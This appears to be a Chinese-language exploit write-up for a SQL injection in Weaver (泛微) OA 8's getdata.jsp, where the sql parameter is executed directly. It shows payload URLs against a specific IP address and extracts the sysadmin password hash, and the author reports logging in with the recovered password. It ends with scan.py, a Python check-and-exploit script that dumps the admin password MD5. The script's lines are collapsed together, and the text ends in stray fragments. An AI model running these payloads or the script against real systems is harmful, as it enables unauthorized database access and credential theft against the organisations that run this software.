漏洞URL:
http://106.15.190.147/js/hrm/getdata.jsp?cmd=getSelectAllId&sql=***注入點

在getdata.jsp中,直接將request對象交給
weaver.hrm.common.AjaxManager.getData(HttpServletRequest, ServletContext) :
方法處理
在getData方法中,判斷請求里cmd參數是否為空,如果不為空,調用proc方法

Proc方法4個參數,(“空字符串”,”cmd參數值”,request對象,serverContext對象)

在proc方法中,對cmd參數值進行判斷,當cmd值等于getSelectAllId時,再從請求中獲取sql和type兩個參數值,并將參數傳遞進getSelectAllIds(sql,type)方法中

在getSelectAllIds(sql,type)方法中,直接將sql參數的值,傳遞進數據庫執行,并判斷type的值是否等于5,如果等于5,獲取查詢結果的requestId字段,否則獲取查詢結果的id字段
到此,參數從URL,一直到數據庫被執行
根據以上代碼流程,只要構造請求參數
?cmd= getSelectAllId&sql=select password as id from userinfo;
即可完成對數據庫操控

在瀏覽器中,構造測試URL:
http://106.15.190.147/js/hrm/getdata.jsp?cmd=getSelectAllId&sql=select%201234%20as%20id
頁面顯示1234

使用payload:
Select password as id from HrmResourceManager
http://106.15.190.147/js/hrm/getdata.jsp?cmd=getSelectAllId&sql=select%20password%20as%20id%20from%20HrmResourceManager
查詢HrmResourceManager表中的password字段,頁面中返回了數據庫第一條記錄的值(sysadmin用戶的password)
對密文進行md5對比:


使用sysadmin ? ?123450aA.登錄系統
scan.py(python3)
import requests
import urllib3
import argparse
import hashlib
parser = argparse.ArgumentParser(description='This is the help!')
parser.add_argument('-u','--url', help='Please Input a url!',default='')
parser.add_argument('-i','--ip', help='Please Input a url!',default='')
urllib3.disable_warnings()
args = parser.parse_args()
def Check(url):target = url +"/js/hrm/getdata.jsp?cmd=getSelectAllId&sql=select 1234 as id"r = requests.get(url=target,verify=False,timeout=8)if r.status_code ==200:print(url+"存在泛微OA8 SQL注入!")else:print("不存在SQL注入!")
def exp(url):target = url +"/js/hrm/getdata.jsp?cmd=getSelectAllId&sql=select password as id from HrmResourceManager"r = requests.get(url=target,verify=False,timeout=8)if r.status_code == 200:i = r.texta = i.strip()print("默認賬號:sysadmin")print("密碼md5值:"+a)
if __name__=="__main__":if args.url =='' and args.ip !='':Check(args.ip)if args.url !='' and args.ip =='':exp(args.url)


)












的解決方案)



